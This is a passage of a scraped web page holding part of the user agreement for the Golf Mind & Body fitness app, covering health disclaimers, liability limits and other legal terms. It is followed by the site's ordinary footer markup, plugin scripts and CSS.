be a golf-specific health and wellness experience that provides content from a wide variety of experienced professionals for the purpose of providing personalized content <br />deemed both educational and entertaining in scope to help you, the subscriber, become a better golfer. Golf Mind &amp; Body and its’ related website, however, are not designed or intended to offer any information or instruction that should be considered “medical advice.” <br />Any information provided directly on the Golf Mind &amp; Body App or website or indirectly through strategic partners of Golf Mind &amp; Body is not intended and shall not be taken to represent medical counseling or of medical practice including but not limited to medical, psychiatric, dietary, psychological, or psychotherapy-based counseling. In addition, Golf Mind &amp; Body does not represent or assure users that content and related information provided on either the App or the Golf Mind &amp; Body website is based on the most current medical or scientific research findings available. <br />Prior to beginning the physical assessment of Golf Mind &amp; Body or undertaking the personalized physical fitness program, you agree that you are in good overall physical health and have been through an annual checkup with your ersonal physician or will initiate a consultation with your physician to validate your overall health &amp; wellness. You understand that if you have any concerns about your health, you should not undertake any exercise programs until you have consulted your physician and received clearance to proceed. As a FREE or PAID subscriber to the Golf Mind &amp; Body App, you agree to the following statements: <br />a. you do not have any condition that would cause a fitness routine to have any adverse effects on your health and wellbeing</p><p>b. you have not been informed by a physician or other health care practitioner that you<br />have high blood pressure or an existing heart condition or are at risk of a heart condition and should not engage in any physical activity related to fitness at any level <br />c. you do not know of any other health related reasons why you should not participate in a fitness program like Golf Mind &amp; Body</p><p>d. You hold Golf Mind &amp; Body and all affiliated strategic partners harmless in the rare occurrence of any injury or any health-related issues that may develop while you are a subscriber to the Golf Mind &amp; Body App.</p><p>12. Member Interactions, Dealings with Third Parties <br />When interacting with other Golf Mind &amp; Body members, you should exercise caution and common sense to protect your personal safety and property, just as you would when interacting with other people you don’t know. Your participation, correspondence or personal or business dealings with any third party found on or through the Golf Mind &amp; Body App, whether regarding payment or delivery of specific goods and services, donations or fundraisers, and any other terms, conditions, representations, or warranties associated with such dealings, are solely between you and such third party. You agree that Golf Mind &amp; Body is not responsible or liable for any loss, damage, injury, or other matters of any sort incurred as the result of such dealings. In addition, when taking classes, please be advised that Golf Mind &amp; Body is not responsible for any lost or stolen items and that visitors, guests and members are required to adhere to then-current policies in place at that studio and the directions of that studio’s employees and representatives.</p><p>13. Indemnification <br />You agree to indemnify, defend, and hold harmless Golf Mind &amp; Body and its directors, officers, employees, and agents, from and against all claims, damages, losses, and costs that arise from or relate to <br />i. your activities on the Golf Mind &amp; Body App, <br />ii. any User Content submitted by or on behalf of you or <br />iii. your violation of these Terms.</p><p>14. Third Party Software and Applications <br />Downloading and/or installing any third-party software and/or applications that are not expressly authorized by Golf Mind &amp; Body on any Golf Mind &amp; Body hardware constitutes a breach of these Terms; any such downloading or installation is done at your own risk and may void any applicable warranty or support commitments by Golf Mind &amp; Body.</p><p>15. Third Party Links and Content <br />There may be links on the Golf Mind &amp; Body App that let you leave the Golf Mind &amp; Body App to access a linked site that is operated by a third party.</p><p>16. No Warranties <br />Golf Mind &amp; Body reserves the right to modify the Golf Mind &amp; Body App, including, but not<br />limited to updating, adding to, enhancing, modifying, removing, or altering any Content or features of the Golf Mind &amp; Body App, at any time, in its sole discretion. You are responsible for providing your own access (e.g., computer, mobile device, Internet connection, etc.) to the Golf Mind &amp; Body App. Golf Mind &amp; Body has no obligation to screen or monitor any Content and does not guarantee that Content available on the Golf Mind &amp; Body App is suitable for all users or that it will continue to be available for any length of time.</p><p>Golf Mind &amp; Body provides the Golf Mind &amp; Body App on an “AS IS” and “AS AVAILABLE” basis. You therefore use the Golf Mind &amp; Body App at your own risk. Other than as expressly provided in writing by Golf Mind &amp; Body in connection with your purchase of a Golf Mind &amp; Body product, to the extent permitted by law, Golf Mind &amp; Body expressly disclaims any and all warranties of any kind, whether express or implied, including, but not limited to implied warranties of merchantability, fitness for a particular purpose, non-infringement, quiet enjoyment and any other warranty that might arise under any law. Without limiting the foregoing, Golf Mind &amp; Body makes no representations or warranties: <br />• That the Golf Mind &amp; Body App will be uninterrupted or error-free; <br />• Concerning any Content, including User Content; <br />• Concerning any third party’s use of User Content that you submit; <br />• That the Golf Mind &amp; Body App will meet your personal or professional needs; <br />• That Golf Mind &amp; Body will continue to support any feature of the Golf Mind &amp; Body App; or <br />• Concerning sites and resources outside of the Golf Mind &amp; Body App, even if linked to from the Golf Mind &amp; Body App</p><p>To the extent that another party may have access to or view Content on your device, you are solely responsible for informing such party of all disclaimers and warnings in these Terms.</p><p>16. Limitation of Liability <br />To the fullest extent permitted by law: <br />i. Golf Mind &amp; Body shall not be liable for any indirect, incidental, special, consequential, punitive, or exemplary damages, including but not limited to damages for loss of profits, economic or pure economic losses, goodwill, use, data, service interruption, computer damage, system failure, inability to use the Golf Mind &amp; Body App or Content or other intangible losses, even if a limited remedy set forth herein is found to have failed its essential purpose; and <br />ii. Golf Mind &amp; Body’s total liability to you for all claims, in the aggregate, will not exceed the amount actually paid by you to Golf Mind &amp; Body over the 12 months preceding the date your first claim(s) arose.</p><p>If you live in a jurisdiction that does not allow the exclusion or limitation of liability for consequential or incidental damages, the above limitation does not apply to you. To the extent that one or any aspect of Golf Mind &amp; Body’s limitations set out above does not apply, all remaining aspects survive. The exclusions and limitations of damages set forth above are fundamental elements of the basis of the bargain between Golf Mind &amp; Body and you.</p><p>17. Safety Warnings <br />THE GOLF MIND &amp; BODY APP OFFERS HEALTH AND FITNESS INFORMATION AND IS DESIGNED FOR EDUCATIONAL AND ENTERTAINMENT PURPOSES ONLY. YOU SHOULD CONSULT YOUR PHYSICIAN OR GENERAL PRACTITIONER BEFORE BEGINNING A NEW FITNESS PROGRAM. YOU SHOULD NOT RELY ON THIS INFORMATION AS A SUBSTITUTE FOR ANY HEALTH ADVICE YOU MAY RECEIVE FROM YOUR PHYSICIAN, THERAPIST OR ANY OTHER PROFESSIONAL YOU MAY CONSULT ABOUT YOUR SPECIFIC WELL-BEING.</p><p>18. Intellectual Property Usage and Reporting Infringement <br />Golf Mind &amp; Body respects the intellectual property of others, and we ask our users to do the same. Each user is responsible for ensuring that their User Content does not infringe any third party’s right or other intellectual property rights. If you believe that the Golf Mind &amp; Body App or any Content contains elements that infringe or misappropriate your copyrights or other intellectual property rights (or the intellectual property rights of others), please go to the Golf Mind &amp; Body website, and report these findings at your earliest convenience in the “CONTACT US” section.</p><p>19. Interpretation; Severability; Waiver; Remedies <br />Headings are for convenience only and shall not be used to construe these Terms. If any term of these Terms is found invalid or unenforceable by any court of competent jurisdiction, that term will be severed from these Terms. No failure or delay by Golf Mind &amp; Body in exercising any right hereunder will waive any further exercise of that right. The waiver of any such right or provision will be effective only if in writing and signed by a duly authorized representative of Golf Mind &amp; Body. Golf Mind &amp; Body’s rights and remedies hereunder are cumulative and not exclusive.</p><p>20. Successors; Assignment; No Third-Party Beneficiaries <br />These Terms are binding upon and will inure to the benefit of both parties and their respective successors, heirs, executors, administrators, personal representatives, and permitted assigns. You may not assign or transfer these Terms without Golf Mind &amp; Body’s prior written consent. Golf Mind &amp; Body may assign its rights, obligations and/or these Terms at any time in its sole discretion without notice to you.</p><p>21. Notices <br />You consent to receive all communications including notices, agreements, disclosures, or other information from Golf Mind &amp; Body electronically. Golf Mind &amp; Body may communicate by email or by posting to the Golf Mind &amp; Body App. For support-related inquiries, you may email Support at support@golfmindandbody.com. For all other notices to Golf Mind &amp; Body, write to the following address for U.S. and Canadian Residents:</p><p>Golf Mind &amp; Body <br />15 Main Street <br />Dover, MA 02030 USA <br />Attn: Legal Department</p><p>22. Modification <br />We may update these Terms at any time, in our sole discretion. If we do so, we’ll let you know by, at a minimum, posting the updated Terms (as indicated by a revised “Last Updated” date at the top of this page) on the Golf Mind &amp; Body Site and/or through the Golf Mind &amp; Body App. Modifications will be effective on the date that they are posted to the Golf Mind &amp; Body Site. It is important that you review the Terms whenever we update them before you use the Golf Mind &amp; Body App. If you continue to use the Golf Mind &amp; Body App after we have posted updated Terms, you are agreeing to be bound by the updated Terms. If you do not agree to be bound by the updated Terms, then, you may not use the Golf Mind &amp; Body App anymore. Because the Golf Mind &amp; Body App is evolving over time we may change or discontinue all or any part of the Golf Mind &amp; Body App, at any time and without notice, at our sole discretion.</p><p>23. Entire Agreement <br />These Terms represent the entire understanding between Golf Mind &amp; Body and you regarding the Golf Mind &amp; Body App or Content and supersede all prior agreements and understandings regarding the same. If any provision of these Terms is held invalid or unenforceable by an arbitrator or a court of competent jurisdiction, that provision will be enforced to the maximum extent permissible, and the other provisions of these Terms will remain in full force and effect.</p><p>24. Force Majeure <br />Neither Party shall be liable for any failure or delay in performance under these terms (other than for delay in the payment of money due and payable in accordance with these terms) for causes beyond the party’s reasonable control and not caused by that party’s fault, or negligence, including, but not limited to, “acts of God”, acts of government, flood, fire, civil unrest, acts of terror, strikes or other labor problems, computer attacks or malicious acts, such as attacks on or through the internet, any internet service provider, telecommunications or hosting facility, but in each case, only if and to the extent that the non-performing Party is without fault in causing such failure or delay, and the failure or delay could not have been prevented by reasonable precautions and measures and cannot reasonably be circumvented by the non-conforming Party through the use of alternate sources, workaround plans, disaster recovery, business continuity measures or other means. Dates by which performance obligations are scheduled to be met will be extended for a period equal to the time lost due to any delay so caused.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="542" class="elementor elementor-542" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d6f1998 elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no exad-sticky-section-no" data-id="d6f1998" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-02e7314 exad-glass-effect-no exad-sticky-section-no" data-id="02e7314" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f79a59d exad-glass-effect-no exad-sticky-section-no" data-id="f79a59d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbb9619 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="fbb9619" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 GolfBodyandMind. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-76543cc exad-glass-effect-no exad-sticky-section-no" data-id="76543cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve-child-theme-Theme\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <script>
        var accdr = document.getElementsByClassName("golf-accordion-title");
var i;
for (i = 0; i < accdr.length; i++) {
  accdr[i].addEventListener("click", function() {
    this.classList.toggle("golf-accrd-active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight) {
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
        </script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://golfmindandbody.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://golfmindandbody.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.5" id="exad-sticky-jquery-js"></script>
<script src="https://golfmindandbody.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://golfmindandbody.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/golfmindandbody.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1765618709" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://golfmindandbody.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/golfmindandbody.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/golfmindandbody.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"269bb67090"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1215,"title":"userAgreement%20-%20Golf%20Mind%20and%20Body","excerpt":"","featuredImage":false}};
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","nonce":"5fbd5604dc","isRTL":"","isCustomize":""};
</script>
<script src="https://golfmindandbody.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.1.4" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":"https:\/\/golfmindandbody.com\/wp-content\/uploads\/2020\/12\/web-agency-logo-3.png","srcset":"https:\/\/golfmindandbody.com\/wp-content\/uploads\/2020\/12\/web-agency-logo-3.png 200w, https:\/\/golfmindandbody.com\/wp-content\/uploads\/2020\/12\/web-agency-logo-3-150x150.png 150w","sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.6.1" id="hfe-frontend-js-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://golfmindandbody.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","nonce":"d7cfedc53f"};
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.5" id="exad-main-script-js"></script>
<script id="kaliforms-submission-frontend-js-extra">
var KaliFormsObject = {"ajaxurl":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3c952c84a7"};
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.5" id="kaliforms-submission-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","nonce":"77975af362","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/golfmindandbody.com\/useragreement\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","nonce":"51359ca77b","urls":{"assets":"https:\/\/golfmindandbody.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/golfmindandbody.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/golfmindandbody.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","nonce":"959bc76232"};
</script>
<script src="https://golfmindandbody.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/purify.min.js?ver=2.12.26" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/golfmindandbody.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/golfmindandbody.com\/wp-json\/wpraddons\/v1","nonce":"f00e1791b5","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/golfmindandbody.com\/useragreement\/","wishlistPageID":"","wishlistPageURL":"https:\/\/golfmindandbody.com\/useragreement\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://golfmindandbody.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1035" id="wpr-addons-js-js"></script>
<script src="https://golfmindandbody.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1035" id="wpr-modal-popups-js-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">console.log = function() {};
console.info = function() {};
console.warn = function() {};
console.error = function() {};

jQuery(document).ready(function ($) {
  
    $('#custom-category-filter').on('change', function () {
   
        var category = $(this).val();
        // Trigger the search and filter action with the selected category.
        SearchAndFilterAjax({
            action: 'custom-category-filter',
            category: category
        });
    });
});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c183283faaf19ef',t:'MTc2OTAxMzA0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://golfmindandbody.com/wp-content/uploads/elementor/css/post-542.css?ver=1768709084
body_size: 102
content:
.elementor-542 .elementor-element.elementor-element-d6f1998:not(.elementor-motion-effects-element-type-background), .elementor-542 .elementor-element.elementor-element-d6f1998 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00C987;}.elementor-542 .elementor-element.elementor-element-d6f1998{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-542 .elementor-element.elementor-element-d6f1998 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-542 .elementor-element.elementor-element-fbb9619 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-542 .elementor-element.elementor-element-fbb9619{font-family:"Montserrat", Sans-serif;font-weight:400;color:#FFFFFF;}@media(max-width:767px){.elementor-542 .elementor-element.elementor-element-fbb9619{text-align:center;}}@media(min-width:768px){.elementor-542 .elementor-element.elementor-element-02e7314{width:10.987%;}.elementor-542 .elementor-element.elementor-element-f79a59d{width:71.679%;}}

--- FILE ---
content_type: text/css
request_url: https://golfmindandbody.com/wp-content/themes/neve-child-theme-Theme/style.css?ver=6.8.3
body_size: -137
content:
/*
Theme Name: Neve Child Theme Theme
Author: 
Description: Your description goes here
Version: 1.0
Template: neve

This is the child theme for Neve theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/


--- FILE ---
content_type: text/css
request_url: https://golfmindandbody.com/wp-content/uploads/elementor/css/post-1371.css?ver=1768702117
body_size: 1287
content:
